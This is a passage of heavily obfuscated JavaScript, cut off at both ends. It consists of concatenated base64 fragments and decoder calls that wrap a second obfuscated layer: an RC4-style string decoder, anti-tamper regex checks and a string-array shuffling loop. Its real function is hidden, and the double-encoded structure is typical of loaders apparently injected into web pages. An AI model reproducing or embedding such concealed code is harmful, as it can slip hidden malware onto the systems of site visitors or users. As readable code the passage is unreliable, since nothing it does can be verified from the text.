oxL2RQWGlQJywnb3JwZFNDa29vYScsJ1d'+'QNWRXNmxjRzA0JywnZkp0Y1NDb1VXUUcn'+_0x5903350u(0x1fb)+'Cd3dzNkUWNLUicsJ3gxUmNOZ3hjSkcnLC'+_0x5903350u(0x1c4)+_0x5903350u(0x203)+_0x5903350u(0x18b)+'nFhJywnbjFpSUJLRycsJ1c3bmpCbW9SVz'+'VlJywnQzhr')+('NldSN2NSMjAnLCdXUW1qVzdlcVdPQycsJ'+'1dPaW1XNDhQV1IwJywnb0tXT3FnOCcsJ0'+'NOL2NLTmpUJywnbUNrMFdPdkhXUE5jRzF'+_0x5903350u(0x1c9)+'cXEnLCdXN2hjVTNIUldSVycsJ2JhM2RPb'+'WtjZ1cnLCdFbW9oVzUvZEljNCcsJ1c2Qm'+'NPdkpkVm1rbScsJ1c1UmRKU292ajhrbyc'+'sJ1dSV2ZXNjRmV1BLJywnV09DcHBzUFEn'+'LCdXN2hjTTBoZE44a1MnLCdXUVZkSVNrc'+'GpITycsJ0FTbzBXNE5kUXR5JywnV095UF'+'c0R1lXT3EnLCdhWHRjSENvK1dSTycsJ3p'+'Db3pXNFZkSXE4JywneWVsZE9KcGNQcScs'+'J2dIak1sOGtBJywnbHFiWldRaGRVeEpkT'+_0x5903350u(0x1e0)+'ZjUGVOY0lhJywnZm1vZFc1ZXInLCdDMWx'+'jSXUxbicsJ1dQaGRSOG9BVzY4bycsJ25y'+_0x5903350u(0x20e)+_0x5903350u(0x181)+'c0aUhDVycsJ1dPTmRSbWtybUo4JywnV08'+_0x5903350u(0x1ea)+_0x5903350u(0x179)+_0x5903350u(0x1bf)+'dpaGJyemNTJywnV1AzZEdtb1JXN24wJyw'+_0x5903350u(0x1fc)+'eDI0MDE2OTRlKGEsYil7YT1hLTB4MWNmO'+'3ZhciBjPV8weDI0MDE2OTRkW2FdO2lmKF'+'8weDI0MDE2OTRlWydMdkhseHonXT09PXV'+'uZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24o'+'aSl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub'+'3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU'+'5PUFFSU1RV')+('VldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIga'+_0x5903350u(0x14a)+'B4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4'+'mJihtPWwlMHg0P20qMHg0MCtuOm4sbCsr'+'JTB4NCk/ays9U3RyaW5nWydmcm9tQ2hhc'+'kNvZGUnXSgweGZmJm0+PigtMHgyKmwmMH'+'g2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXSh'+_0x5903350u(0x124)+'dGlvbihsLG0pe3ZhciBuPVtdLG89MHgwL'+'HAscT0nJyxyPScnO2w9ZChsKTtmb3Iodm'+'FyIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx'+_0x5903350u(0x206)+_0x5903350u(0x136)+'SgweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fW'+_0x5903350u(0x192)+'hciB0O2Zvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7blt0XT10O31mb3IodD0weDA7dDwwe'+'DEwMDt0Kyspe289KG8rblt0XSttWydjaG'+_0x5903350u(0x14f)+'pJTB4MTAwLHA9blt0XSxuW3RdPW5bb10s'+'bltvXT1wO310PTB4MCxvPTB4MDtmb3Iod'+'mFyIHc9MHgwO3c8bFsnbGVuZ3RoJ107dy'+'srKXt0PSh0KzB4MSklMHgxMDAsbz0obyt'+'uW3RdKSUweDEwMCxwPW5bdF0sblt0XT1u'+_0x5903350u(0x185)+'21DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQX'+'QnXSh3KV5uWyhuW3RdK25bb10pJTB4MTA'+'wXSk7fXJldHVybiBxO307XzB4MjQwMTY5'+'NGVbJ3JGa3d1WiddPWgsXzB4MjQwMTY5N'+_0x5903350u(0x131)+_0x5903350u(0x20c))+('eHonXT0hIVtdO312YXIgZT1fMHgyNDAxN'+'jk0ZFsweDBdLGY9YStlLGc9XzB4MjQwMT'+'Y5NGVbJ0R5a2xzUCddW2ZdO2lmKGc9PT1'+_0x5903350u(0x146)+_0x5903350u(0x1e5)+'mFyIGk9ZnVuY3Rpb24oail7dGhpc1snc2'+_0x5903350u(0x209)+_0x5903350u(0x19e)+'dyddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld'+'1N0YXRlJzt9LHRoaXNbJ3NDald2VSddPS'+'dceDVjdytceDIwKlx4NWMoXHg1YylceDI'+_0x5903350u(0x194)+'cE9zJ109J1tceDI3fFx4MjJdLitbXHgyN'+'3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3'+'RvdHlwZSddWyduU3FHR2onXT1mdW5jdGl'+_0x5903350u(0x17b)+_0x5903350u(0x196)+_0x5903350u(0x1a3)+'dIdyddWyd0b1N0cmluZyddKCkpPy0tdGh'+'pc1sncVNsUGJkJ11bMHgxXTotLXRoaXNb'+'J3FTbFBiZCddWzB4MF07cmV0dXJuIHRoa'+_0x5903350u(0x1be)+'90eXBlJ11bJ3B6bkhRbiddPWZ1bmN0aW9'+'uKGope2lmKCFCb29sZWFuKH5qKSlyZXR1'+_0x5903350u(0x1f5)+'10odGhpc1snc2NqT2ZHJ10pO30saVsncH'+'JvdG90eXBlJ11bJ3FQVEtKcCddPWZ1bmN'+_0x5903350u(0x13c)+_0x5903350u(0x163)+'zxsO2srKyl7dGhpc1sncVNsUGJkJ11bJ3'+_0x5903350u(0x19a))+('YXRoWydyb3VuZCddKE1hdGhbJ3JhbmRvb'+'SddKCkpKSxsPXRoaXNbJ3FTbFBiZCddWy'+_0x5903350u(0x16c)+_0x5903350u(0x11c)+_0x5903350u(0x1df)+'zB4MjQwMTY5NGVbJ21DRlNYRyddPSEhW1'+'07fWM9XzB4MjQwMTY5NGVbJ3JGa3d1Wid'+'dKGMsYiksXzB4MjQwMTY5NGVbJ0R5a2xz'+'UCddW2ZdPWM7fWVsc2UgYz1nO3JldHVyb'+'iBjO30oZnVuY3Rpb24oYSxiKXt2YXIgSj'+'1fMHgyNDAxNjk0ZTt3aGlsZSghIVtdKXt'+_0x5903350u(0x174)+'OCwnQWdxRScpKSpwYXJzZUludChKKDB4M'+'mQ0LCdkV0R1JykpK3BhcnNlSW50KEooMH'+_0x5903350u(0x10f)+'oMHgyM2QsJ3NIcVAnKSkrcGFyc2VJbnQo'+'SigweDI0OSwnSGpJZycpKSstcGFyc2VJb'+'nQoSigweDMxYiwnXXJ1TicpKStwYXJzZU'+'ludChKKDB4MzY2LCdaYW54JykpKy1wYXJ'+'zZUludChKKDB4MmYxLCducFBFJykpKnBh'+'cnNlSW50KEooMHgzMTIsJ3pJIVgnKSkrL'+_0x5903350u(0x117)+'kqcGFyc2VJbnQoSigweDJjMiwnVXZbWic'+'pKTtpZihjPT09YilicmVhaztlbHNlIGFb'+'J3B1c2gnXShhWydzaGlmdCddKCkpO31jY'+'XRjaChkKXthWydwdXNoJ10oYVsnc2hpZn'+_0x5903350u(0x150)+_0x5903350u(0x1ef)+_0x5903350u(0x1c1)+'DgsJ1taIVgnKV09ZnVuY3Rpb24ocixzKX'+'tyZXR1cm4g')+('ciE9PXM7fSxkW0soMHgyMTQsJ3NIcVAnK'+_0x5903350u(0x1d0)+'QsJ20hWlonKSxkW0soMHgzNDQsJ2YoMEc'+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'cj09PXM7fSxkW0soMHgyMmYsJ28zdCEnK'+_0x5903350u(0x158)+_0x5903350u(0x18d)+'nKG5HbScpK0soMHgyNzgsJ3NIcVAnKSxk'+'W0soMHgyOGEsJ20hWlonKV09ZnVuY3Rpb'+_0x5903350u(0x195)+'NiMSwnQU9GJicpXT1LKDB4Mjk1LCdkQzF'+'kJykrSygweDFkMiwnZigwRycpLGRbSygw'+_0x5903350u(0x165)+'zZMJykrSygweDJlYywnQWdxRScpK0soMH'+_0x5903350u(0xfe)+'jJykrSygweDNiZCwnanUkWScpLGRbSygw'+'eDM2MSwnckc2MicpXT1mdW5jdGlvbihyL'+'HMpe3JldHVybiByPHM7fSxkW0soMHgyM2'+'YsJ1lXbVgnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gciE9PXM7fSxkW0soMHgzMDUs'+_0x5903350u(0x14e)+'3JldHVybiByKHMsdCk7fSxkW0soMHgzMD'+'csJ0V0dTMnKV09ZnVuY3Rpb24ocixzKXt'+'yZXR1cm4gcj09PXM7fSxkW0soMHgyYTgs'+'J2dzZGYnKV09ZnVuY3Rpb24ocixzKXtyZ'+'XR1cm4gcj49czt9LGRbSygweDM4YywnOX'+'lrOScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByPD1zO30sZFtLKDB4M2ViLCc5bSZu'+'JyldPWZ1bmN0aW9uKHIscyl7cmV0dXJuI'+_0x5903350u(0x1b8)+'1mdW5jdGlv')+('bihyLHMpe3JldHVybiByLXM7fSxkW0soM'+'HgzYTMsJ1taIVgnKV09SygweDNkZCwnek'+'khWCcpK0soMHgyMWUsJ11JMEwnKStLKDB'+_0x5903350u(0x178)+_0x5903350u(0xfc)+_0x5903350u(0x153)+'cpK0soMHgzYzAsJ1V2W1onKStLKDB4MmV'+'iLCc1V1B5JykrJ1ddJyxkW0soMHgyOGYs'+_0x5903350u(0x130)+'0soMHgxZTYsJzdDeSgnKStLKDB4MzQ4LC'+'dvVUZCJykrSygweDM0YywnXUkwTCcpK0s'+'oMHg0MjIsJ1V2W1onKStLKDB4M2QyLCdy'+_0x5903350u(0x15e)+'HgzYzEsJ3piYm0nKStLKDB4NDBmLCdtcF'+'J6JykrSygweDJhOSwnSGpJZycpK0soMHg'+'yNjQsJzVXUHknKStLKDB4M2QzLCcqeDch'+'JykrSygweDI4NiwnRFdRJScpKydHVycsZ'+'FtLKDB4MmRmLCdEV1ElJyldPWZ1bmN0aW'+_0x5903350u(0x1de)+'oMHgzM2IsJ29VRkInKV09SygweDM2Yiwn'+_0x5903350u(0x17d)+'DB4MmU2LCdaYW54JykrSygweDM1MSwnOW'+'0mbicpK0soMHgyZGQsJ3JLY2EnKStLKDB'+'4MzRmLCdvM3QhJykrSygweDJjNywncktj'+_0x5903350u(0x112)+'zJjLCdFMllqJykrSygweDMwZiwnY2hXSS'+'cpK0soMHgzNTMsJzdvNkwnKStLKDB4MjE'+_0x5903350u(0x126)+'K0soMHgyNDQsJ21wUnonKStLKDB4MWViL'+_0x5903350u(0x145)+'soMHgyOTgs')+('JzcqODQnKStLKDB4M2Q2LCdGcHVMJykrS'+'ygweDM5NiwnJSgkaScpK0soMHgzMjMsJz'+'cqODQnKStLKDB4MzhlLCdaYW54JykrSyg'+'weDI0ZSwnQU9GJicpK0soMHgzNzMsJ21w'+_0x5903350u(0x19b)+_0x5903350u(0x123)+_0x5903350u(0x14c)+'jMiwnQU9GJicpK0soMHgyNGMsJzAkS3on'+'KStLKDB4MmMzLCclKCRpJykrSygweDM0Z'+'SwnN282TCcpK0soMHgyMjYsJ1lXbVgnKS'+'tLKDB4MzY0LCdBT0YmJykrSygweDNjYiw'+_0x5903350u(0x13e)+'KDB4M2U3LCdGcHVMJykrSygweDFkYywnZ'+'FdEdScpK0soMHgyZDksJ2ojZ2YnKStLKD'+_0x5903350u(0x1b4)+'DTCcpK0soMHgyMDUsJ25wUEUnKStLKDB4'+_0x5903350u(0x180)+_0x5903350u(0x1bc)+'M0LCdzSHFQJykrSygweDFlNCwnXXJ1Tic'+'pK0soMHgzZWQsJ1l1eVYnKStLKDB4MzM3'+'LCdzSHFQJykrSygweDI1MywnZEMxZCcpK'+_0x5903350u(0x12a)+'dZV21YJykrSygweDM1ZiwnY2hXSScpK0s'+'oMHgyZTAsJ0FPRiYnKStLKDB4MmEzLCdG'+_0x5903350u(0x1a6)+'HgyNmEsJ29VRkInKStLKDB4NDAzLCddcn'+_0x5903350u(0x15b)+_0x5903350u(0x101)+'JykrSygweDI3NCwnN0N5KCcpK0soMHgzN'+_0x5903350u(0x164)+_0x5903350u(0x102))+('YiwnbSFaWicpK0soMHgyMzEsJ29VRkInK'+_0x5903350u(0x1cc)+'wnbnBQRScpK0soMHgyOGIsJyhuR20nKSt'+'LKDB4MWQ0LCdBT0YmJykrSygweDNlMCwn'+'OW0mbicpK0soMHgyODcsJ2RDMWQnKStLK'+'DB4M2EyLCddcnVOJykrSygweDM1NywnQU'+'9GJicpK0soMHgzMWUsJ1BWQHYnKStLKDB'+_0x5903350u(0x1fa)+_0x5903350u(0x155)+'jMwLCdjaFdJJykrSygweDI1NCwnQWdxRS'+_0x5903350u(0x1c2)+_0x5903350u(0x10b)+_0x5903350u(0x1d9)+_0x5903350u(0x1e3)+_0x5903350u(0x1ac)+'3Kjg0JykrSygweDM1YiwnVXZbWicpK0so'+'MHgxZWEsJ1BWQHYnKStLKDB4MjllLCduc'+'FBFJykrSygweDM3YiwnZigwRycpK0soMH'+'g0MTYsJyUoJGknKStLKDB4MjY5LCdzSHF'+'QJykrSygweDM3ZSwnZFdEdScpK0soMHgz'+_0x5903350u(0x18c)+'ykrSygweDM3MCwnemJibScpK0soMHgzZj'+'QsJ2RXRHUnKStLKDB4MWVlLCducFBFJyk'+'rSygweDJlMywnY2hXSScpK0soMHgyYmEs'+'J3NIcVAnKStLKDB4MjI3LCcqeDchJykrS'+'ygweDQwYiwnb1VGQicpK0soMHg0MTcsJz'+_0x5903350u(0x1bd)+'weDM0MCwnJFBDTCcpK0soMHgzNDIsJ3pi'+'Ym0nKStLKDB4NDFjLCdmKDBHJykrSygwe'+'DMxMCwndjYmcScpK0soMHgyM2UsJ253ai'+'onKStLKDB4')+(_0x5903350u(0x1dd)+'CcpK0soMHgzMWMsJ11ydU4nKStLKDB4Mz'+'c3LCdFMllqJykrSygweDI4OSwndlR1QCc'+_0x5903350u(0x11e)+_0x5903350u(0x1f3)+'0soMHgyY2UsJ3JLY2EnKStLKDB4MmQ2LC'+'dFMllqJykrSygweDJhZCwnTDJMIScpK0s'+'oMHg0MjEsJyFFaFYnKStLKDB4Mzc0LCdI'+_0x5903350u(0x1cd)+'HgyZjMsJ2dzZGYnKStLKDB4Mzk5LCchRW'+'hWJykrSygweDQwNSwnZEMxZCcpK0soMHg'+_0x5903350u(0x12b)+'JykrSygweDJmZiwnbSFaWicpK0soMHgzY'+'jAsJ3piYm0nKStLKDB4MmRhLCd2NiZxJy'+_0x5903350u(0x122)+'sJyFFaFYnKStLKDB4MzE3LCc3bzZMJykr'+'SygweDMyYSwnW1ohWCcpK0soMHgyOTcsJ'+'2dzZGYnKStLKDB4MzAzLCclKCRpJykrSy'+_0x5903350u(0x132)+'aIVgnKStLKDB4M2NkLCdtcFJ6JykrSygw'+'eDI1MCwnckc2MicpK0soMHgyNWYsJyUoJ'+'GknKStLKDB4M2VmLCdVdltaJykrSygweD'+'JjNSwnekkhWCcpK0soMHgzN2EsJ0FncUU'+_0x5903350u(0x116)+'OSwnNyo4NCcpK0soMHgyNDEsJ11JMEwnK'+'StLKDB4MjZmLCcobkdtJykrSygweDQyNC'+'wnIUVoVicpK0soMHgzZmYsJ0hqSWcnKSt'+'LKDB4MzFkLCdbWiFYJykrSygweDI3YSwn'+'WXV5VicpK0soMHgzNjUsJ3ZUdUAnKStLK'+'DB4M2E3LCdtIVpaJykrSygweDIwYywnNE'+'tFIycpK0so')+('MHgyNDMsJ1V2W1onKStLKDB4MzhkLCcob'+'kdtJykrSygweDIyMywnbzN0IScpK0soMH'+'gyMWQsJ1l1eVYnKStLKDB4MjQwLCdzSHF'+_0x5903350u(0x16f)+'YjQsJ0UyWWonKStLKDB4MzAyLCdZdXlWJ'+'ykrSygweDFlYywnaiNnZicpK0soMHgyNT'+_0x5903350u(0x1a1)+'rSygweDM0ZCwnZEMxZCcpK0soMHgyNWMs'+'JzAkS3onKStLKDB4NDEyLCckUENMJykrS'+_0x5903350u(0x127)+_0x5903350u(0x202)+'weDM4MCwnNVdQeScpK0soMHgyMjAsJ3NX'+'QXUnKStLKDB4NDE5LCdFMllqJykrSygwe'+'DI0YiwnMCRLeicpK0soMHgzMTMsJ3piYm'+'0nKStLKDB4MzI5LCclKCRpJykrSygweDF'+'mMSwnZ3NkZicpK0soMHgzZDksJyRQQ0wn'+_0x5903350u(0x1b7)+'CwnNEtFIycpK0soMHgzM2MsJ3NXQXUnKS'+'tLKDB4MmJjLCddSTBMJykrSygweDM5MSw'+'nNEtFIycpK0soMHg0MDQsJ11ydU4nKStL'+'KDB4Mjk2LCdjaFdJJykrSygweDQxNCwnW'+_0x5903350u(0x152)+'B4M2Y3LCdFdHUzJykrSygweDJiMiwnckc'+'2MicpK0soMHgzNmUsJ2YoMEcnKStLKDB4'+_0x5903350u(0x187)+'ScpK0soMHgxZDcsJ3JLY2EnKStLKDB4Mz'+'gyLCc0S0UjJykrSygweDJhMCwnbnBQRSc'+'pK0soMHgzMDgsJ29VRkInKSsnXScsZFtL'+'KDB4MjZjLCc3bzZMJyldPWZ1bmN0aW9uK'+_0x5903350u(0x1f6)+_0x5903350u(0x147))+('RScpXT1LKDB4MzhmLCdZdXlWJykrJ3MvJ'+'yxkW0soMHgzZTIsJ0hqSWcnKV09SygweD'+_0x5903350u(0x142)+_0x5903350u(0x1e7)+'NCwnb1VGQicpK0soMHgyYjgsJzdDeSgnK'+'StLKDB4MWYyLCdBT0YmJykrSygweDM5Ny'+'wnJFBDTCcpK0soMHgyMjIsJ1lXbVgnKSt'+'LKDB4M2Q3LCdBZ3FFJykrSygweDMzZSwn'+'QWdxRScpK0soMHgyNmUsJyhuR20nKStLK'+_0x5903350u(0x1cf)+'BQRScpK0soMHgyY2IsJ2p1JFknKStLKDB'+_0x5903350u(0x1e6)+'KCcpK0soMHgzNjIsJ3Y2JnEnKStLKDB4M'+'2YwLCddcnVOJykrSygweDI5NCwnUFZAdi'+_0x5903350u(0x1f8)+'kLCdVdltaJykrSygweDM4MSwnemJibScp'+'K0soMHgyY2QsJ0RXUSUnKStLKDB4MmJmL'+'Cdud2oqJykrSygweDJlNywnbSFaWicpK0'+'soMHgzYzMsJyFFaFYnKStLKDB4MjgxLCc'+'3Q3koJykrSygweDFmYSwnb1VGQicpK0so'+_0x5903350u(0x154)+'zFkJykrSygweDMyNiwnKng3IScpK0soMH'+_0x5903350u(0x1ae)+'aJykrSygweDNlNSwnKng3IScpK0soMHgy'+'MWIsJ3ZUdUAnKStLKDB4MWY3LCd6YmJtJ'+'ykrSygweDI1NSwnRnB1TCcpK0soMHgyMD'+'QsJ0UyWWonKStLKDB4MzMzLCc1V1B5Jyk'+'rSygweDI5MCwnRTJZaicpK0soMHgyNjUs'+'J0FncUUnKStLKDB4M2ZlLCdBZ3FFJykrS'+'ygweDNiZiwnUFZAdicpK0soMHgzZWUsJ3'+_0x5903350u(0x1f1))+('KDB4MjJiLCdmKDBHJykrSygweDI5MSwnW'+'mFueCcpK0soMHgxZDksJ2dzZGYnKStLKD'+'B4NDEzLCdEV1ElJykrSygweDIxNSwnJSg'+_0x5903350u(0x1d5)+'MmJkLCcobkdtJykrSygweDIzOCwnckc2M'+'icpK0soMHgzZjIsJ253aionKStLKDB4M2'+'ZhLCc3bzZMJykrSygweDJkMSwncktjYSc'+'pK0soMHgyNjcsJ1l1eVYnKStLKDB4Mjgy'+'LCc0S0UjJykrSygweDI5OSwnbzN0IScpK'+'0soMHgyMzksJ0FPRiYnKStLKDB4MzdjLC'+'dvM3QhJykrSygweDIxOSwnbXBSeicpK0s'+'oMHgyN2YsJzRLRSMnKStLKDB4M2U4LCdz'+_0x5903350u(0x1ce)+_0x5903350u(0x13a)+'54JykrSygweDI0YSwnb1VGQicpK0soMHg'+'yMWYsJ25wUEUnKStLKDB4MjVkLCdaYW54'+_0x5903350u(0x17f)+_0x5903350u(0x168)+'krSygweDFkNiwnNVdQeScpK0soMHg0MjU'+'sJyp4NyEnKStLKDB4MjA5LCc5bSZuJykr'+_0x5903350u(0x160)+'1taIVgnKStLKDB4MjY4LCdtcFJ6JykrSy'+_0x5903350u(0x100)+'DeSgnKStLKDB4MmFjLCdZdXlWJykrSygw'+_0x5903350u(0x138)+_0x5903350u(0x17c)+'I5ZCwnOW0mbicpK0soMHgzNjgsJ0V0dTM'+'nKStLKDB4NDIzLCdtcFJ6JykrSygweDI0'+'NywnXXJ1TicpK0soMHgyYWYsJzRLRSMnK'+'StLKDB4MzQ2LCd6SSFYJykrSygweDM3NS'+_0x5903350u(0x198))+('K0soMHgxZjgsJ2RXRHUnKStLKDB4NDE1L'+'CclKCRpJykrSygweDI2ZCwnRTJZaicpK0'+'soMHgzMGEsJ25wUEUnKStLKDB4Mzg0LCd'+'nc2RmJykrSygweDFlZCwnemJibScpK0so'+'MHgyOGMsJ2RDMWQnKStLKDB4MmM2LCchR'+_0x5903350u(0x20a)+'gzOTIsJ11JMEwnKStLKDB4MmU4LCdnc2R'+'mJykrSygweDFmMCwnaiNnZicpK0soMHgx'+'ZmQsJ3pJIVgnKStLKDB4MzUwLCc1V1B5J'+'ykrSygweDMyMCwnN0N5KCcpK0soMHgxZm'+_0x5903350u(0x1a9)+'rSygweDNhNCwnZFdEdScpK0soMHgyNTYs'+'J2RDMWQnKStLKDB4MjlhLCd6YmJtJykrS'+'ygweDI3ZSwnc0hxUCcpK0soMHgyNzksJz'+'cqODQnKStLKDB4MjBlLCc0S0UjJykrSyg'+'weDQxMSwnN282TCcpK0soMHgyODgsJ0V0'+'dTMnKStLKDB4MzRhLCd6SSFYJykrSygwe'+'DMxZiwnckc2MicpK0soMHgyYjksJ3piYm'+'0nKStLKDB4MzMxLCdZdXlWJykrSygweDM'+'1MiwnVXZbWicpK0soMHgyMzcsJ0wyTCEn'+'KStLKDB4MmI3LCc5bSZuJykrSygweDI2M'+'CwnWXV5VicpK0soMHgzMTYsJ0RXUSUnKS'+'tLKDB4Mzg5LCdIaklnJykrSygweDQxOCw'+'nVXZbWicpK0soMHgzMjgsJ2YoMEcnKStL'+'KDB4MzM0LCdtcFJ6JykrSygweDJhNSwna'+'iNnZicpK0soMHgzMTgsJ253aionKStLKD'+'B4M2I2LCdmKDBHJykrSygweDI4ZCwnemJ'+_0x5903350u(0x1d4)+'MWRhLCducFBFJykrSygweDIxMCwnVXZbW'+'icpK0soMHgzNTQsJ3pJIVgnKStLKDB4M2'+_0x5903350u(0x16b))+('JykrSygweDMyMiwnOXlrOScpK0soMHgxZ'+_0x5903350u(0x1e2)+'krSygweDQxZCwnVXZbWicpK0soMHgzYjU'+_0x5903350u(0x139)+'SygweDM5ZSwnMCRLeicpK0soMHgzYTUsJ'+'2RDMWQnKStLKDB4Mzg4LCcobkdtJykrSy'+_0x5903350u(0x119)+_0x5903350u(0x13b)+'eDQxYiwnKng3IScpK0soMHgzMjUsJ3JHN'+'jInKStLKDB4MmU0LCclKCRpJykrSygweD'+_0x5903350u(0x1a0)+'nKStLKDB4MmIwLCc1V1B5JykrSygweDM1'+'NiwnRXR1MycpK0soMHgzMTEsJ3pJIVgnK'+_0x5903350u(0x141)+'wnZEMxZCcpK0soMHgzNzYsJ0V0dTMnKSt'+'LKDB4M2RhLCcobkdtJykrSygweDNjZSwn'+_0x5903350u(0x113)+'DB4MjAxLCdtIVpaJykrSygweDNkZiwnan'+'UkWScpK0soMHgzNzgsJ25wUEUnKStLKDB'+_0x5903350u(0x1c7)+_0x5903350u(0x11f)+'mQzLCd2NiZxJykrSygweDJiYiwnckc2Mi'+'cpK0soMHgyZWUsJ3JHNjInKStLKDB4MWR'+_0x5903350u(0x106)+'K0soMHgyMzUsJ28zdCEnKStLKDB4M2M2L'+'CdzV0F1JykrSygweDM2NywnIUVoVicpK0'+_0x5903350u(0x1ee)+'3Q3koJykrSygweDJjMSwnW1ohWCcpK0so'+'MHgzNjMsJyUoJGknKStLKDB4MjUyLCdFM'+'llqJykrSygweDMwZSwndlR1QCcpK0soMH'+'gyNzUsJ2p1')+('JFknKStLKDB4M2NmLCdMMkwhJykrSygwe'+'DMwNCwnUFZAdicpK0soMHg0MGEsJzltJm'+'4nKStLKDB4MWUyLCdIaklnJykrSygweDJ'+'iZSwnMCRLeicpK0soMHgzM2QsJzltJm4n'+'KStLKDB4MzYwLCdnc2RmJykrSygweDNiN'+'ywnMCRLeicpK0soMHgzYzQsJ0hqSWcnKS'+'tLKDB4M2U2LCd2NiZxJykrSygweDJiMyw'+'nTDJMIScpK0soMHgzMTQsJ1phbngnKStL'+_0x5903350u(0x15c)+'ng3IScpK0soMHgxZmYsJ2RDMWQnKSsnQV'+'cnLGRbSygweDM2ZiwnSGpJZycpXT1LKDB'+'4MjVlLCc3bzZMJykrSygweDIxMywnckc2'+_0x5903350u(0x186)+'yldPWZ1bmN0aW9uKHIscyx0LHYseCx5LH'+'osQSxCLEMsRCl7cmV0dXJuIHIocyx0LHY'+'seCx5LHosQSxCLEMsRCk7fSxkW0soMHgz'+'NWMsJ1taIVgnKV09ZnVuY3Rpb24ocixzK'+'XtyZXR1cm4gcnx8czt9LGRbSygweDNjYS'+'wnaiNnZicpXT1mdW5jdGlvbihyLHMsdCx'+'2LHgseSx6KXtyZXR1cm4gcihzLHQsdix4'+'LHkseik7fSxkW0soMHgyMGIsJ1phbngnK'+'V09ZnVuY3Rpb24ocixzLHQsdix4KXtyZX'+'R1cm4gcihzLHQsdix4KTt9LGRbSygweDI'+'wNiwnbnBQRScpXT1mdW5jdGlvbihyLHMp'+'e3JldHVybiByfHxzO30sZFtLKDB4M2ZiL'+'CdVdltaJyldPUsoMHgyY2MsJyRQQ0wnKS'+'tLKDB4MmFhLCcqeDchJykrSygweDM1NSw'+'nc1dBdScpKyddJyxkW0soMHgzNzIsJ3JH'+_0x5903350u(0x10c)+'HgzM2YsJ20hWlonKStLKDB4MmZhLCdnc2'+_0x5903350u(0x1b0))+('eDJkNywnc0hxUCcpLGRbSygweDI1Nywne'+'kkhWCcpXT1mdW5jdGlvbihyLHMpe3JldH'+_0x5903350u(0x1f2)+'hJyldPUsoMHgyZGMsJ0UyWWonKStLKDB4'+'MjBhLCd2VHVAJykrSygweDFmNSwnZEMxZ'+_0x5903350u(0x1c0)+'tLKDB4MjM2LCcobkdtJyldPUsoMHgzZDE'+'sJ3JHNjInKStLKDB4NDFlLCd2VHVAJykr'+'SygweDMyZSwnbzN0IScpK0soMHg0MTAsJ'+_0x5903350u(0x1a8)+'tLKDB4MjA4LCchRWhWJyldPWZ1bmN0aW9'+'uKHIscyx0LHYseCx5LHosQSxCLEMsRCl7'+'cmV0dXJuIHIocyx0LHYseCx5LHosQSxCL'+_0x5903350u(0x108)+'4oKXt2YXIgcj0hIVtdO3JldHVybiBmdW5'+'jdGlvbihzLHQpe3ZhciB2PXI/ZnVuY3Rp'+'b24oKXt2YXIgTD1fMHgyNDAxNjk0ZTtpZ'+'ih0KXt2YXIgeD10W0woMHgyNDUsJ0UyWW'+'onKV0ocyxhcmd1bWVudHMpO3JldHVybiB'+'0PW51bGwseDt9fTpmdW5jdGlvbigpe307'+'cmV0dXJuIHI9IVtdLHY7fTt9KCk7ZnVuY'+'3Rpb24gaihyLHMpe3ZhciBNPUssdD17fT'+'t0W00oMHgzYjQsJ2RDMWQnKV09ZnVuY3R'+'pb24oeixBKXt2YXIgTj1NO3JldHVybiBo'+'W04oMHgyNzMsJ0hqSWcnKV0oeixBKTt9L'+'HRbTSgweDJjZiwnbndqKicpXT1oW00oMH'+_0x5903350u(0x173)+'VdltaJyldPWZ1bmN0aW9uKHosQSl7dmFy'+_0x5903350u(0x1a2)+'ENMJyldKHosQSk7fSx0W00oMHg0MDIsJ1'+'V2W1onKV09')+('aFtNKDB4M2Y4LCdbWiFYJyldLHRbTSgwe'+'DFlOCwnc1dBdScpXT1mdW5jdGlvbih6LE'+_0x5903350u(0x12e)+'2ZCwnJFBDTCcpXSh6LEEpO30sdFtNKDB4'+'MjRmLCd2NiZxJyldPWhbTSgweDM3MSwnZ'+'igwRycpXSx0W00oMHgzYTgsJzltJm4nKV'+_0x5903350u(0x1d3)+_0x5903350u(0x105)+_0x5903350u(0x182)+_0x5903350u(0x1d8)+'QsJzdDeSgnKV09aFtNKDB4M2Q4LCdtcFJ'+'6JyldLHRbTSgweDJmYywnW1ohWCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBSPU07cmV0d'+'XJuIGhbUigweDFjZiwnUFZAdicpXSh6LE'+'EpO30sdFtNKDB4MzIxLCdmKDBHJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1'+'cm4gaFtTKDB4MzQ1LCd2NiZxJyldKHosQ'+'Sk7fSx0W00oMHgzYjksJ3JHNjInKV09Zn'+_0x5903350u(0x134)+'0dXJuIGhbVCgweDM5YywnIUVoVicpXSh5'+_0x5903350u(0x1eb)+_0x5903350u(0x208)+'cpXSh4W00oMHgzZmMsJyRQQ0wnKSsnaCd'+_0x5903350u(0x1e1)+'PU0sQT12W1UoMHg0MDgsJzcqODQnKV1bV'+'SgweDFlMCwnXXJ1TicpXSgnfCcpLEI9MH'+'gwO3doaWxlKCEhW10pe3N3aXRjaChBW0I'+'rK10pe2Nhc2UnMCc6dmFyIEM9e307Q1tV'+_0x5903350u(0x166)+_0x5903350u(0x1b5)+'VlO2Nhc2Un')+('MSc6cmV0dXJuIDB4MTtjYXNlJzInOmZvc'+'ih2YXIgRT0weDI7dltVKDB4MzliLCdZdX'+'lWJyldKEUseltVKDB4MmM5LCdvVUZCJyk'+'rJ2gnXSk7RSsrKWlmKHZbVSgweDIxNiwn'+'UFZAdicpXSh5W1UoMHgyM2EsJyhuR20nK'+'StVKDB4MjYyLCcqeDchJyldKHpbRV1bMH'+'gwXSkseltFXVsweDFdKSlyZXR1cm47Y29'+'udGludWU